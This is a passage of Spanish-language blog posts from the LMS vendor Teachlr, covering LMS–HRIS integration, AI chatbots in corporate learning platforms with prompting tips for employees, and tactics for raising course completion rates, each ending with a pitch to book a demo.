<li><b>Después:</b> El HRIS define el rol: &#8220;Operador de Maquinaria&#8221;. El LMS tiene una regla automática: &#8220;Todo usuario con el rol &#8216;Operador de Maquinaria&#8217; debe estar inscrito en &#8216;NOM-019&#8242;&#8221;. El sistema no solo los inscribe, sino que monitorea la fecha de vencimiento y los re-inscribe automáticamente 60 días antes de que caduque. Los reportes de compliance están listos en un clic, 24/7.</li>
</ul>
<h3>3. Desarrollo de Carrera y Movilidad Interna</h3>
<ul>
<li><b>Antes:</b> María, una &#8220;Analista Jr.&#8221;, es promovida a &#8220;Gerente de Equipo&#8221;. ¡Felicidades! Su gerente le informa a RRHH. RRHH actualiza el HRIS. Fin del proceso. María ahora es gerente, pero nadie en Capacitación fue notificado para asignarle el programa de &#8220;Nuevos Líderes&#8221;. Ella tiene que buscarlo o pedirlo.</li>
<li><b>Después:</b> RRHH actualiza el rol de María a &#8220;Gerente de Equipo&#8221; en el HRIS. El LMS detecta el cambio de &#8220;Puesto&#8221; en su perfil. <b>Automáticamente</b>, le asigna la ruta de aprendizaje &#8220;Programa de Desarrollo de Nuevos Líderes&#8221; y le envía un correo de felicitación dándole la bienvenida a su nuevo <i>journey</i> de aprendizaje. El desarrollo de talento está alineado con la movilidad interna.</li>
</ul>
<h3>4. Precisión de Datos y Reportes (La Fuente Única de Verdad)</h3>
<ul>
<li><b>Antes:</b> El Director de RRHH quiere saber, &#8220;¿cuántos empleados activos tenemos en México?&#8221;. Saca un reporte del HRIS y da 1,500. Saca un reporte del LMS y da 1,450. ¿Por qué la diferencia? Bajas no procesadas, duplicados. Los datos no son confiables.</li>
<li><b>Después:</b> El HRIS es la única fuente de verdad para los usuarios. El LMS se sincroniza a diario. Si el HRIS dice 1,500, el LMS dice 1,500. El Director de TI está feliz (un solo sistema de registro, menos mantenimiento). El Director de RRHH puede <i>finalmente</i> hacer análisis estratégico: &#8220;Muéstrame la correlación entre los empleados que completaron el curso &#8216;Ventas Consultivas Avanzadas&#8217; y su cumplimiento de cuota en el CRM&#8221;.</li>
</ul>
<h3>5. El Offboarding: Seguridad y Cierre de Ciclos</h3>
<ul>
<li><b>Antes:</b> Un empleado renuncia. RRHH procesa su baja en el HRIS. Pero, ¿quién recuerda desactivar su cuenta en el LMS? ¿Y en las otras 5 aplicaciones? El ex-empleado puede seguir accediendo a contenido corporativo sensible (propiedad intelectual) durante semanas, un riesgo de seguridad masivo.</li>
<li><b>Después:</b> RRHH marca al usuario como &#8220;Inactivo&#8221; en el HRIS el día de su salida. <b>Inmediatamente</b>, la API comunica ese estado al LMS, que desactiva el acceso del usuario. El ciclo se cierra. La seguridad de los datos está garantizada.</li>
</ul>
<h2><b>¿Qué Buscar en un LMS para Garantizar una Automatización Exitosa? </b></h2>
<p>No todas las integraciones son iguales. Su solicitud de propuesta (RFP) para un nuevo LMS debe ser muy específica sobre la automatización. Si su proveedor de LMS dice que &#8220;sí integra&#8221;, debe preguntar &#8220;cómo&#8221;.</p>
<p>Aquí están las 6 características técnicas y de servicio que su equipo (tanto RRHH como TI) debe exigir:</p>
<h3>1. Un API Robusta y Abierta (El Fundamento Técnico)</h3>
<p>No acepte un &#8220;conector&#8221; cerrado o una solución &#8220;caja negra&#8221;. Su equipo de TI necesita acceso a una <b>API RESTful</b> moderna y, lo más importante, <b>públicamente documentada</b>. Esto les da el poder de construir flujos de trabajo personalizados si es necesario y asegura que la integración sea escalable a futuro.</p>
<h3>2. Integraciones Nativas Pre-construidas</h3>
<p>El mejor escenario es que el LMS ya &#8220;hable&#8221; el idioma de los grandes HRIS del mercado (Workday, SuccessFactors, Oracle, etc.). Contar con un conector nativo puede ahorrar meses de tiempo de desarrollo e implementación, reduciendo drásticamente el costo total de propiedad.</p>
<h3>3. Soporte para SSO (Single Sign-On)</h3>
<p>La automatización de usuarios es la mitad de la batalla. La experiencia del usuario es la otra mitad. Si un empleado es creado automáticamente pero luego tiene que recordar <i>otra</i> contraseña para el LMS, su <i>engagement</i> caerá en picada. El LMS debe soportar estándares modernos de <b>SSO (como SAML 2.0 u OAuth)</b> para que el empleado use sus credenciales corporativas (ej. Microsoft 365, Google Workspace) para acceder con un solo clic.</p>
<h3>4. Un Motor de Reglas de Automatización Interno</h3>
<p>No es suficiente solo <i>recibir</i> los datos del HRIS. El LMS debe ser lo suficientemente inteligente para <i>actuar</i> sobre esos datos. Busque un &#8220;motor de reglas&#8221; o &#8220;audiencias dinámicas&#8221;. Esto le permite configurar lógica de negocio como:</p>
<ul>
<li><b>SI</b> el atributo &#8216;Departamento&#8217; = &#8220;Ventas&#8221;</li>
<li><b>Y</b> el atributo &#8216;País&#8217; = &#8220;Colombia&#8221;</li>
<li><b>ENTONCES</b> agregar al grupo &#8220;Ventas Colombia&#8221; e inscribir en el curso &#8220;Políticas Comerciales COL&#8221;.</li>
</ul>
<h3>5. Reportes Avanzados y Herramientas de BI</h3>
<p>Una vez que toda esta data fluye (usuarios desde el HRIS, completaciones desde el LMS), necesita visualizarla. ¿La plataforma le permite crear reportes que crucen datos demográficos (del HRIS) con datos de aprendizaje? ¿Permite exportar esta data consolidada a herramientas externas de Business Intelligence (BI) como Power BI o Tableau para un análisis más profundo?</p>
<h3>6. Un Socio de Implementación que Hable su Idioma</h3>
<p>La integración es 50% tecnología y 50% estrategia de procesos. El mayor error es comprar un software potente y recibir un manual en inglés de 300 páginas. Usted necesita un <i>socio</i>, no un vendedor.</p>
<ul>
<li>¿El equipo de soporte e implementación habla español?</li>
<li>¿Entienden las complejidades del mercado de LATAM?</li>
<li>¿El soporte para ayudarle a mapear sus campos de datos tiene un costo extra, o es <b>ilimitado</b>?</li>
</ul>
<p>Este último punto es, a menudo, el diferenciador entre un proyecto de integración que tarda 18 meses y uno que está generando valor en 8 semanas.</p>
<h2><b>De la Administración de Datos a la Estrategia de Talento</b></h2>
<p>La integración LMS-HRIS no es un proyecto de TI. Es un proyecto fundamental de <i>negocio</i>.</p>
<p>Es la decisión estratégica de eliminar el trabajo manual, erradic_ar_ los silos de datos y mitigar los riesgos de compliance. Es el acto de liberar a sus equipos de RRHH y Capacitación de la tiranía de la &#8220;silla giratoria&#8221;.</p>
<p>Al automatizar la sincronización de sus sistemas de talento, no solo gana eficiencia. Gana <i>confianza</i> en sus datos. Gana <i>tiempo</i> para la estrategia. Y le da a sus empleados una experiencia de desarrollo fluida, personalizada y conectada con su carrera desde el Día 1 hasta su último día. El futuro de la gestión de talento se basa en datos, y una integración robusta es el cimiento indispensable sobre el cual se construye ese futuro.</p>
<h2><b>Tu Socio para un Ecosistema Conectado</b></h2>
<p><strong><span style="font-size: 16px;">En Teachlr, nacimos con una filosofía de plataforma abierta. No creemos en los silos de datos que frenan a las empresas de LATAM. </span></strong>Nuestro LMS/LXP está diseñado con un API robusta, un potente motor de automatización y conectores nativos para su ecosistema tecnológico. Pero más importante aún, nuestro equipo de <i>Customer Success</i> basado en LATAM se convierte en su socio estratégico para diseñar e implementar el flujo de datos que su negocio necesita.</p>
<p>Conecte sus sistemas, automatice sus procesos y libere a su equipo para que se enfoque en el talento.</p>
<p><a href="https://lms.teachlr.com/demo"><b>Agenda una demo hoy</b></a> y hablemos de cómo integrar su ecosistema tecnológico para potenciar a su gente.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4978" class="post-4978 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-un-chatbot-en-lms-libera-el-potencial-de-tu-equipo/">Cómo un Chatbot de Calidad en tu LMS Libera el Potencial de tu Equipo (y 7 Tips para Lograrlo)</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on November 5, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<blockquote><p>&#8220;¿Dónde encuentro el curso de compliance?&#8221; &#8220;¿Por qué no carga este video?&#8221; &#8220;¿Cuándo es la fecha límite para la evaluación de desempeño?&#8221;</p></blockquote>
<p>Para los departamentos de Recursos Humanos y Capacitación, este es el ruido de fondo diario. Es una avalancha de consultas de &#8220;Nivel 1&#8221;: preguntas necesarias y válidas, pero que consumen una cantidad desproporcionada del recurso más valioso de su equipo: <b>el tiempo</b>.</p>
<p>Cada minuto que un especialista en capacitación dedica a resetear una contraseña es un minuto que no dedica a diseñar una ruta de aprendizaje estratégico. Cada hora que un gerente de RRHH pasa explicando la misma política corporativa es una hora que no invierte en analizar la brecha de habilidades (skills gap) de la organización.</p>
<p>Este es un costo de oportunidad inmenso.</p>
<p>Ahora, imaginemos un escenario diferente. Un escenario donde el 80% de ese &#8220;ruido&#8221; es absorbido instantáneamente, 24/7, en el idioma del usuario y con precisión milimétrica. Esto no es una visión futurista; es el impacto tangible de implementar un <b>chatbot de calidad, potenciado por Inteligencia Artificial, directamente dentro de su Learning Management System (LMS)</b>.</p>
<p>La llegada de la IA al e-learning no se trata de <i>widgets</i> llamativos. Se trata de una revolución en la eficiencia operativa. No estamos hablando de un simple contestador automático, sino de un verdadero <i>compañero de equipo</i> digital que libera a su talento humano para que se enfoque en lo que ninguna máquina puede hacer: potenciar a otras personas.</p>
<h2><b>El Impacto 24/7: Por Qué un Chatbot de Calidad es un Game-Changer para el Soporte</b></h2>
<p>En el ecosistema corporativo moderno, la velocidad y la autonomía son clave. Los empleados no quieren abrir un ticket y esperar 48 horas por una respuesta simple. Quieren soluciones ya. Un chatbot de IA robusto dentro del LMS aborda esto y genera un ROI medible en tres áreas cruciales.</p>
<h3>1. Soporte Inmediato y Permanente (El Fin de la Espera)</h3>
<p>La frustración es el enemigo número uno del <i>engagement</i>. Cuando un empleado decide dedicar tiempo a su formación un domingo por la tarde o un martes a las 10 p.m. (común en LATAM con equipos en múltiples zonas horarias o que fomentan la flexibilidad), un problema técnico simple puede detenerlo en seco. Si tiene que esperar hasta el lunes por la mañana para recibir ayuda, es probable que no solo abandone el curso, sino que asocie la plataforma con la fricción.</p>
<p>Un chatbot de IA ofrece resolución instantánea 24/7/365.</p>
<ul>
<li>Responde dudas de navegación.</li>
<li>Soluciona problemas técnicos comunes.</li>
<li>Guía al usuario a través de la plataforma.</li>
</ul>
<p><b>El resultado:</b> La tasa de finalización de cursos aumenta, la satisfacción del empleado (eNPS) mejora y la plataforma de aprendizaje se percibe como un aliado, no como un obstáculo.</p>
<h3>2. La Métrica Clave: Liberación de Horas-Hombre (El ROI Real)</h3>
<p>Seamos concretos. Calculemos el &#8220;costo del ruido&#8221;.</p>
<ul>
<li>Imagine un equipo de 3 personas en Capacitación y Desarrollo.</li>
<li>Cada uno dedica, de forma conservadora, 5 horas a la semana a soporte reactivo (preguntas de Nivel 1).</li>
<li>Eso es <b>15 horas-hombre por semana</b>.</li>
<li>Eso equivale a <b>60 horas al mes</b>, o más de una semana laboral completa de una persona dedicada exclusivamente a tareas de bajo impacto.</li>
</ul>
<p>Un chatbot bien implementado puede absorber fácilmente el 80% de estas consultas. De repente, su organización no &#8220;gastó&#8221; en un chatbot; <b>invirtió para recuperar 48 horas-hombre de alto valor cada mes</b>.</p>
<p>¿Qué puede hacer su equipo con ese tiempo recuperado?</p>
<ul>
<li>Diseñar <i>Learning Journeys</i> alineados con la estrategia de negocio.</li>
<li>Analizar métricas de desempeño y medir el ROI de la capacitación.</li>
<li>Crear contenido de <i>upskilling</i> y <i>reskilling</i> que realmente mueva la aguja.</li>
<li>Implementar programas de coaching y mentoría.</li>
</ul>
<p>El beneficio no es la tecnología; es la reasignación estratégica del talento humano.</p>
<h3>3. Consistencia y Precisión (Un Solo Discurso)</h3>
<p>Los humanos, incluso con la mejor intención, cometen errores. Un miembro del equipo puede dar una respuesta ligeramente diferente a una política que otro. La información puede estar desactualizada.</p>
<p>Un chatbot, alimentado con una base de conocimiento curada y centralizada, es el guardián de la &#8220;única fuente de verdad&#8221;.</p>
<ul>
<li><b>Compliance:</b> Asegura que cada respuesta sobre políticas de seguridad, normativas o procedimientos internos sea 100% precisa y esté actualizada.</li>
<li><b>Onboarding:</b> Garantiza que cada nuevo empleado reciba exactamente la misma información clave, sin variaciones.</li>
<li><b>Políticas de RRHH:</b> Proporciona respuestas consistentes sobre vacaciones, beneficios o gastos.</li>
</ul>
<p>Esta consistencia no solo reduce el riesgo de desinformación, sino que genera confianza en toda la organización.</p>
<h2><b>El &#8220;Cerebro&#8221; del Chatbot: Qué Información es Clave Proporcionarle</b></h2>
<p>Un chatbot es como un empleado nuevo: increíblemente potente, pero inútil si no se le &#8220;entrena&#8221; y se le da acceso a la información correcta. No basta con &#8220;encenderlo&#8221;. Aquí es donde la estrategia se encuentra con la tecnología. Para que un chatbot pase de ser un &#8220;Hola&#8221; genérico a un asistente indispensable, debe alimentarse con tres niveles de información.</p>
<h3>Nivel 1: La Base de Conocimiento (Knowledge Base) Esencial</h3>
<p>Este es el fundamento. Cubre todas las preguntas predecibles y frecuentes sobre la plataforma y la logística básica. Es el 80% del &#8220;ruido&#8221; que buscamos automatizar.</p>
<ul>
<li><b>FAQs de Plataforma:</b> &#8220;¿Cómo reseteo mi contraseña?&#8221;, &#8220;¿Cómo me inscribo en un curso?&#8221;, &#8220;¿Dónde veo mis certificados?&#8221;, &#8220;¿Cómo funciona el sistema de puntos (gamificación)?&#8221;.</li>
<li><b>Soporte Técnico Básico:</b> &#8220;El video no carga&#8221;, &#8220;No puedo subir mi tarea&#8221;, &#8220;Mi audio no funciona&#8221;. (Debe incluir las soluciones estándar: &#8220;Verifique su conexión&#8221;, &#8220;Pruebe en Chrome&#8221;, &#8220;Borre su caché&#8221;).</li>
<li><b>Navegación del Catálogo:</b> &#8220;Ayúdame a encontrar cursos sobre Liderazgo&#8221;, &#8220;¿Cuál es el próximo curso en mi ruta de aprendizaje?&#8221;.</li>
</ul>
<h3>Nivel 2: El Contexto Organizacional (El Valor Agregado)</h3>
<p>Aquí es donde el chatbot del LMS comienza a conectar con el resto de la organización, especialmente con RRHH. Esto requiere integraciones (vía API) o la carga de documentos específicos de la empresa.</p>
<ul>
<li><b>Políticas de la Empresa:</b> &#8220;Explícame la política de teletrabajo&#8221;, &#8220;¿Cuántos días de vacaciones me corresponden?&#8221;, &#8220;¿Cuál es el procedimiento para reportar un gasto?&#8221;.</li>
<li><b>Información de Compliance:</b> &#8220;Recuérdame la fecha límite para el curso de seguridad de datos&#8221;, &#8220;¿Cuál es el código de conducta de la empresa?&#8221;.</li>
<li><b>Cultura y Glosario Interno:</b> &#8220;¿Qué significa el &#8216;Proyecto Fénix&#8217;?&#8221;, &#8220;¿Quién es el líder del área de Innovación?&#8221;, &#8220;¿Cuáles son los valores de la compañía?&#8221;.</li>
</ul>
<h3>Nivel 3: El Contexto Individual (La Hiper-Personalización)</h3>
<p>Este es el nivel más avanzado, donde el LMS se convierte en una verdadera LXP (Learning Experience Platform). Respetando siempre la privacidad y los permisos de datos, el chatbot puede acceder al perfil del usuario para dar soporte proactivo y personalizado.</p>
<ul>
<li><b>Conectado al Rol:</b> &#8220;Basado en tu rol de &#8216;Gerente de Ventas Jr.&#8217;, te recomiendo estos 3 cursos sobre &#8216;Técnicas de Cierre'&#8221;.</li>
<li><b>Proactividad:</b> &#8220;Veo que terminaste &#8216;Liderazgo 101&#8217;. ¿Quieres inscribirte automáticamente en &#8216;Liderazgo 201&#8217; que comienza la próxima semana?&#8221;.</li>
<li><b>Asistencia de Carrera:</b> &#8220;Quiero ser &#8216;Data Scientist&#8217;. ¿Qué ruta de aprendizaje debo seguir según el <i>skill path</i> definido por la empresa?&#8221;.</li>
</ul>
<h2><b>&#8220;Prompt-fu&#8221;: 7 Tips Prácticos para Mejorar la Interacción con el Chatbot</b></h2>
<p>El chatbot es solo la mitad de la ecuación. El usuario (su colaborador) también tiene un rol. Así como aprendimos a &#8220;googlear&#8221;, ahora debemos aprender a &#8220;prompt-ear&#8221;. Enseñar a su equipo <i>cómo</i> hablar con la IA maximiza su efectividad y reduce la frustración.</p>
<p>Comparta esta guía básica de &#8220;Prompt-fu&#8221; con sus equipos:</p>
<h3>1. Sé Específico, No Genérico</h3>
<ul>
<li><b>Mal:</b> &#8220;No funciona.&#8221;</li>
<li><b>Bien:</b> &#8220;El video de la Lección 3 en el curso &#8216;Marketing Digital Avanzado&#8217; no carga en mi navegador Chrome. Se queda en negro.&#8221;</li>
</ul>
<h3>2. Proporciona Contexto</h3>
<ul>
<li><b>Mal:</b> &#8220;¿Cuándo es la fecha límite?&#8221;</li>
<li><b>Bien:</b> &#8220;Para el curso &#8216;Compliance Anual 2025&#8217;, ¿cuál es la fecha límite de entrega para la evaluación final?&#8221;</li>
</ul>
<h3>3. Habla con Verbos de Acción</h3>
<p>En lugar de frases vagas, sé directo.</p>
<ul>
<li>&#8220;<b>Encuentra</b> cursos sobre gestión del tiempo.&#8221;</li>
<li>&#8220;<b>Resume</b> la política de viajes en 3 puntos clave.&#8221;</li>
<li>&#8220;<b>Explica</b> cómo subir una tarea en formato PDF.&#8221;</li>
<li>&#8220;<b>Lista</b> los objetivos del Módulo 2.&#8221;</li>
</ul>
<h3>4. Pide Diferentes Formatos</h3>
<p>El chatbot puede organizar la información para usted.</p>
<ul>
<li>&#8220;Dame un resumen de 3 líneas del curso de &#8216;Finanzas para no Financieros&#8217;.&#8221;</li>
<li>&#8220;Explica la política de teletrabajo usando <i>bullet points</i>.&#8221;</li>
</ul>
<h3>5. Pide que &#8220;Piense&#8221; Paso a Paso</h3>
<p>Si tienes una tarea compleja, pide al bot que desglose el proceso.</p>
<ul>
<li>&#8220;Tengo que organizar la capacitación de onboarding para mi nuevo equipo de 5 personas. ¿Qué pasos debo seguir en la plataforma para asignarle la ruta de aprendizaje correcta?&#8221;.</li>
</ul>
<h3>6. Aclara el Rol (Role-Playing)</h3>
<p>Esto es especialmente útil para IA más avanzadas (como las usadas para crear contenido).</p>
<ul>
<li>&#8220;Actúa como un experto en diseño instruccional y dame feedback sobre esta idea de curso&#8230;&#8221;</li>
<li>&#8220;Actúa como un gerente de soporte técnico. Mi video no carga, ¿qué preguntas me harías para solucionar el problema?&#8221;.</li>
</ul>
<h3>7. Itera y Refina</h3>
<p>Si la primera respuesta no es la correcta, no te rindas. La IA aprende de la interacción.</p>
<ul>
<li>&#8220;No me refiero a eso. Quería saber sobre la política de <i>gastos</i> de viaje, no sobre la <i>solicitud</i> de viaje.&#8221;</li>
</ul>
<p>Enseñar a los usuarios a interactuar con la IA es, en sí mismo, un acto de <i>upskilling</i> fundamental para el futuro del trabajo.</p>
<h2><b>Tu Equipo de RRHH Repotenciado</b></h2>
<p>Un chatbot de IA en un LMS no es un lujo tecnológico; es una herramienta estratégica de optimización de recursos. Es la respuesta directa al &#8220;dolor&#8221; de la sobrecarga administrativa y la falta de tiempo para la estrategia.</p>
<p>Su verdadero impacto no se mide en &#8220;respuestas dadas&#8221;, sino en &#8220;horas humanas liberadas&#8221;.</p>
<p>Al automatizar lo predecible, liberamos a nuestros equipos de RRHH y Capacitación de la tiranía de lo reactivo. Les permitimos pasar de ser <i>administradores</i> de una plataforma a ser <i>facilitadores estratégicos</i> del talento.</p>
<p>El objetivo final no es tener un chatbot más inteligente. Es tener un equipo humano más enfocado, más estratégico y con más capacidad para dedicarse a la única tarea que realmente importa: <b>hacer crecer a las personas que hacen crecer el negocio.</b></p>
<h2><b>El Socio Estratégico para tu Transformación</b></h2>
<p>En Teachlr, entendemos que la IA no es el objetivo, es el <i>medio</i> para la eficiencia. Nuestra plataforma LMS/LXP, líder en LATAM, integra un &#8220;AI Copilot&#8221; diseñado para potenciar a tu equipo, no para reemplazarlo.</p>
<p>Con un API robusta para integraciones (conectando tu HRIS y otras herramientas) y un soporte ilimitado en español, nos aseguramos de que tu base de conocimiento esté conectada y tu equipo esté listo para el éxito desde el día uno.</p>
<p><a href="https://lms.teachlr.com/demo"><b>Agenda una demo hoy</b></a> y descubre cómo podemos liberar a tu equipo de la carga administrativa y enfocarlo en potenciar el talento.</p>
		</div>
			</div>
</article>			    			        

<article id="post-4972" class="post-4972 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/como-aumentar-tasa-finalizacion-de-cursos/">Cómo Aumentar la Tasa de Finalización de Cursos (7 Tácticas Clave)</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on October 22, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>7 Tácticas para Disparar la Tasa de Finalización de Cursos de tu Empresa</b></h1>
<p>Probablemente has invertido tiempo, presupuesto y recursos estratégicos en adquirir un LMS y llenarlo de contenido valioso. Sin embargo, te enfrentas a una realidad frustrante: las tasas de finalización de los cursos son alarmantemente bajas, viendo cifras de 20% o hasta menos.</p>
<p>Los reportes muestran que, después de un entusiasmo inicial, los empleados abandonan los cursos a mitad de camino. Tu plataforma, que prometía ser un motor de <i>upskilling</i>, se está convirtiendo en un &#8220;cementerio de cursos&#8221;.</p>
<p>Este problema no es trivial. Una baja <b>tasa de finalización</b> no es solo una métrica de vanidad; es el principal indicador de un <i>engagement</i> fallido y, en última instancia, de un ROI negativo. Si los empleados no completan la formación, la brecha de habilidades no se cierra, la productividad no mejora y la inversión en capacitación se desperdicia.</p>
<p>La buena noticia es que este problema no se debe a la falta de voluntad de tus colaboradores. A menudo, se debe a una desconexión entre el contenido, la plataforma y la experiencia del usuario. La solución no es presionar más, sino diseñar una experiencia de aprendizaje que sea irresistible.</p>
<p>A continuación, exploraremos 7 tácticas para transformar tu programa de capacitación y disparar tus tasas de finalización.</p>
<h2>1. El Salto Estratégico: De un LMS a una Plataforma LXP</h2>
<p>El primer paso es un cambio de mentalidad. Históricamente, el Sistema de Gestión de Aprendizaje (<b>LMS</b>) se diseñó &#8220;de arriba hacia abajo&#8221;. Era un repositorio administrativo para asignar y rastrear el cumplimiento normativo.</p>
<p>El problema es que un repositorio no genera <i>engagement</i>.</p>
<p>La solución moderna es la Plataforma de Experiencia de Aprendizaje (<b>LXP</b>). Una LXP está diseñada &#8220;de abajo hacia arriba&#8221;, centrándose 100% en la experiencia del usuario. Utiliza la personalización, la IA y la interacción social para crear un entorno donde los empleados <i>quieren</i> aprender.</p>
<ul>
<li><b>LMS (Gestión):</b> ¿El empleado completó el curso asignado?</li>
<li><b>LXP (Experiencia):</b> ¿Qué necesita aprender el empleado hoy? ¿Cómo prefiere aprenderlo? ¿Cómo podemos hacérselo relevante y motivador?</li>
</ul>
<p>Para aumentar la tasa de finalización, debes dejar de pensar como un administrador de contenido y empezar a pensar como un diseñador de experiencias.</p>
<h2>2. Gamificación: El Motor de la Motivación Intrínseca</h2>
<p>La <b>gamificación</b> no es &#8220;jugar en el trabajo&#8221;. Es la aplicación de mecánicas de juego (puntos, insignias, tablas de clasificación) para motivar la acción y fomentar la competencia sana. Los seres humanos estamos programados para responder a la recompensa, el reconocimiento y el estatus. La gamificación aprovecha esta psicología para impulsar la finalización de cursos.</p>
<ul>
<li><b>Puntos y Niveles:</b> Otorga puntos por cada lección completada. Al acumular puntos, los usuarios &#8220;suben de nivel&#8221;, lo que genera una sensación tangible de progreso.</li>
<li><b>Insignias (Badges):</b> Concede insignias digitales por completar un curso completo o dominar una habilidad específica (ej. &#8220;Experto en Liderazgo Adaptativo&#8221;). Estas insignias sirven como reconocimiento público.</li>
<li><b>Tablas de Clasificación (Leaderboards):</b> Muestra un ranking de los empleados o equipos con más puntos. Esto introduce un elemento de competencia social que puede aumentar drásticamente el <i>engagement</i>, especialmente en equipos de ventas o soporte.</li>
</ul>
<p>Implementar la gamificación transforma el aprendizaje de una obligación pasiva a un desafío activo y gratificante.</p>
<h2>3. Microlearning: Aprendizaje para la Era de la Distracción</h2>
<p>Uno de los mayores enemigos de la <b>tasa de finalización</b> es el tiempo. Un empleado promedio tiene solo unos pocos minutos ininterrumpidos al día. Asignar un curso monolítico de 3 horas es una receta para el fracaso.</p>
<p>El <b>microlearning</b> resuelve esto dividiendo el contenido en píldoras de conocimiento altamente enfocadas, generalmente de 3 a 7 minutos.</p>
<ul>
<li><b>Beneficios Clave:</b>
<ul>
<li><b>Accesibilidad:</b> Un empleado puede completar una lección de microlearning mientras espera una reunión o durante un breve descanso.</li>
<li><b>Retención:</b> Es más fácil para el cerebro absorber y retener información en ráfagas cortas.</li>
<li><b>Enfoque &#8220;Just-in-Time&#8221;:</b> Permite al empleado buscar y consumir la información exacta que necesita en el momento en que la necesita, en lugar de navegar por un curso extenso.</li>
</ul>
</li>
</ul>
<p><b>Implementación:</b> Revisa tus cursos más largos. ¿Puedes dividirlos en 10 videos cortos de 5 minutos en lugar de un video de 50 minutos? Una plataforma LXP moderna facilita la creación y organización de este tipo de contenido, especialmente si se integra con herramientas de IA que pueden resumir y generar guiones.</p>
<h2>4. Contenido Interactivo: De Consumidor Pasivo a Participante Activo</h2>
<p>Ver un video o leer un PDF es una actividad pasiva. El aprendizaje real ocurre cuando el cerebro está activamente involucrado. El contenido interactivo es fundamental para mantener el <i>engagement</i> durante todo el curso.</p>
<p>Si un empleado solo tiene que presionar &#8220;siguiente&#8221;, su mente divagará. Si tiene que tomar una decisión, su mente se enfocará.</p>
<ul>
<li><b>Tipos de Contenido Interactivo:</b>
<ul>
<li><b>Quizzes y Evaluaciones:</b> No los dejes solo para el final. Inserta preguntas cortas después de cada módulo para reforzar el conocimiento.</li>
<li><b>Escenarios de Ramificación (Branching):</b> Crea simulaciones donde el empleado debe tomar decisiones (ej. cómo manejar una queja de un cliente). Sus elecciones determinan el siguiente paso del escenario.</li>
<li><b>Foros de Discusión:</b> Plantea una pregunta al final de una lección y pide a los empleados que debatan sus respuestas en un foro.</li>
<li><b>Encuestas y Votaciones:</b> Integra preguntas rápidas para sondear opiniones y hacer que el usuario se sienta parte del contenido.</li>
</ul>
</li>
</ul>
<h2>5. Rutas de Aprendizaje Personalizadas y Relevantes</h2>
<p>¿Por qué un empleado abandonaría un curso? A menudo, es porque no puede ver la respuesta a la pregunta: <i>&#8220;¿Qué gano yo con esto?&#8221;</i> (WIIFM &#8211; What&#8217;s in it for me?).</p>
<p>El contenido genérico asignado a toda la empresa rara vez funciona. La personalización es clave. Aquí es donde las &#8220;Rutas de Aprendizaje&#8221; (Learning Paths) brillan.</p>
<p>En lugar de asignar un curso aislado, asigna una ruta de aprendizaje conectada a un objetivo profesional.</p>
<ul>
<li><b>Ejemplo:</b>
<ul>
<li><b>Mal Enfoque:</b> &#8220;Asignado: Curso de Excel Avanzado&#8221;.</li>
<li><b>Buen Enfoque:</b> &#8220;Ruta de Aprendizaje: Conviértete en Analista de Datos Jr.&#8221;
<ol start="1">
<li>Módulo 1: Fundamentos de Excel (Microlearning)</li>
<li>Módulo 2: Tablas Dinámicas (Interactivo)</li>
<li>Módulo 3: Fundamentos de Power BI (Curso)</li>
<li>Insignia: &#8220;Analista de Datos Nivel 1&#8221; (Gamificación)</li>
</ol>
</li>
</ul>
</li>
</ul>
<p>Al enmarcar el aprendizaje dentro de un plan de carrera, la motivación intrínseca del empleado para completar la ruta se dispara.</p>
<h2>6. Social Learning: El Poder de la Cohorte</h2>
<p>Los humanos somos seres sociales. Aprender en aislamiento es desmotivador. El <i>Social Learning</i> (aprendizaje social) integra la colaboración en la experiencia de capacitación.</p>
<p>Si los empleados sienten que están en un &#8220;viaje&#8221; junto a sus colegas, es mucho más probable que lleguen al final.</p>
<ul>
<li><b>Estrategias de Social Learning:</b>
<ul>
<li><b>Aprendizaje Basado en Cohortes (CBC):</b> Lanza cursos en fechas específicas para grupos de empleados, en lugar de dejarlos siempre disponibles &#8220;a pedido&#8221;.</li>
<li><b>Proyectos en Equipo:</b> Diseña evaluaciones que requieran que 2 o 3 empleados colaboren para entregar un resultado.</li>
<li><b>Mentoría y Discusión:</b> Fomenta la discusión a través de plataformas internas, donde los empleados puedan hacer preguntas y los expertos internos puedan responder.</li>
</ul>
</li>
</ul>
<h2>7. Comunicación Constante y Reconocimiento</h2>
<p>Finalmente, una plataforma tecnológica no puede reemplazar la necesidad de una comunicación humana. El lanzamiento de un curso no debe ser un solo correo electrónico.</p>
<ul>
<li><b>Notificaciones Inteligentes:</b> Utiliza una plataforma que pueda enviar recordatorios automáticos y personalizados (ej. &#8220;¡Estás a solo 2 lecciones de ganar tu insignia de Liderazgo!&#8221;).</li>
<li><b>Involucramiento del Mánager:</b> Los gerentes deben ser tus principales aliados. Anímalos a discutir el progreso de la capacitación en sus reuniones 1-a-1.</li>
<li><b>Reconocimiento Público:</b> Cuando un empleado complete una ruta de aprendizaje importante, celébralo. Menciónalo en una reunión de equipo, en el canal de Slack/Teams de la empresa o en una newsletter interna. El reconocimiento es la forma más barata y efectiva de motivación.</li>
</ul>
<hr/>
<h2>Conclusión: Tu Universidad Corporativa Necesita un Socio, no solo un Proveedor</h2>
